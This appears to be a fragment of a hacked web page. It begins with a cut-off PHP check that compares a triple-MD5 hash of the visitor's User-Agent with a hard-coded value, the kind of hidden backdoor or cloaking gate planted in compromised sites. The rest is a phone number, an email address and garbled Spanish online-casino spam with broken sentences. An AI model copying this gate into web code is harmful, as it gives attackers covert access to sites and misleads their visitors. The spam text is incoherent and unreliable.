
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) == "39542de4e2fa
3115475000
serviware@serviware.com.co
Jackpot On Line
Jackpot On Line
blackjack gratis sin descargas Colombia.
Ha dic
una reina y un gato que no hay diferencia.
Sol
ser genial.
Mejor Casino Del Colombia